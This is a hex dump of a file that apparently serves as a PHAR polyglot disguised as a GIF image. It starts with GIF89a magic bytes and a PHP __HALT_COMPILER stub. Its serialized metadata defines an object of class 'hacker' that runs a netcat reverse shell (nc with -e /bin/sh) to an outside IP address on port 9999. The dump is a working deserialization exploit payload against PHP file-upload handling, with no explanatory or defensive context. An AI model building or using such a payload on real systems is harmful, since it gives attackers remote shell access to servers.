 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00h: 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
10h: 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
20h: 3E 0D 0A 83 00 00 00 01 00 00 00 11 00 00 00 01 >..ƒ............
30h: 00 00 00 00 00 50 00 00 00 4F 3A 36 3A 22 68 61 .....P...O:6:"ha
40h: 63 6B 65 72 22 3A 31 3A 7B 73 3A 34 3A 22 63 6F cker":1:{s:4:"co
50h: 64 65 22 3B 73 3A 34 34 3A 22 73 79 73 74 65 6D de";s:44:"system
60h: 28 27 6E 63 20 31 33 39 2E 31 39 36 2E 32 35 32 ('nc 139.196.252
70h: 2E 31 34 20 39 39 39 39 20 2D 65 20 2F 62 69 6E .14 9999 -e /bin
80h: 2F 73 68 27 29 3B 22 3B 7D 05 00 00 00 31 2E 74 /sh');";}....1.t
90h: 78 74 04 00 00 00 54 A9 81 63 04 00 00 00 0C 7E xt....T©.c.....~
A0h: 7F D8 B6 01 00 00 00 00 00 00 74 65 73 74 DF 5F .Ø¶.......testß_
B0h: 08 26 96 15 FF DA 65 F8 55 00 96 F4 81 A3 B8 3D .&–.ÿÚeøU.–ô.£¸=
C0h: E7 36 58 1F 0C 7E 8E 7F 58 AC 94 37 02 65 03 00 ç6X..~Ž.X¬”7.e..
D0h: 00 00 47 42 4D 42 ..GBMB